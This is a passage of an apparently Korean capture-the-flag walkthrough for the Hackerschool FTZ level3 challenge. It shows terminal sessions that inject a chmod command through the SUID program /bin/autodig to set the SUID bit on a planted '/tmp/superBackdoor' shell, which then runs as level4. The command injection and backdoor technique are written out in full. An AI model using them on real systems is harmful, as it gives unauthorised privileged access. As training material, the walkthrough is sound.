 Best of the best - Hackerschool FTZ

superBackdoor.c;"

; <<>> DiG 9.2.1 <<>> @127.0.0.1
;; global options:  printcmd
;; connection timed out; no servers could be reached
sh: line 1: version.bind: command not found
[level3@ftz level3]$ ll /tmp/superBackdoor
-rwxrwxr-x    1 level4   level3      11682  7월 12 19:52 /tmp/superBackdoor
[level3@ftz level3]$ /tmp/superBackdoor
sh-2.05b$ id
uid=3003(level3) gid=3003(level3) groups=3003(level3)
sh-2.05b$ exit
exit
[level3@ftz level3]$

하지만 이 파일을 실행하더라도 모든 권한이 level3이다. 이는 SUID를 설정하지 않았기 때문이므로 SUID에 대한 추가 설정을 해줘야 한다.

[level3@ftz level3]$ /bin/autodig "127.0.0.1;chmod 6755 /tmp/superBackdoor;"

; <<>> DiG 9.2.1 <<>> @127.0.0.1
;; global options:  printcmd
;; connection timed out; no servers could be reached
sh: line 1: version.bind: command not found
[level3@ftz level3]$ !;
-bash: !: event not found
[level3@ftz level3]$ !l
ll /tmp/superBackdoor
-rwsr-sr-x    1 level4   level3      11682  7월 12 19:52 /tmp/superBackdoor
[level3@ftz level3]$ /tmp/superBackdoor
sh-2.05b$ id
uid=3004(level4) gid=3003(level3) groups=3003(level3)
sh-2.05b$

SUID를 추가하고 적용된 것을 확인한 후, 해당 파일을 실행하면 level4 계정의 사용자 ID 권한으로 쉘이 실행됐다. 백도어의 유용성을 한 번 더 확인해 보자.

[level1@ftz level1]$ id

43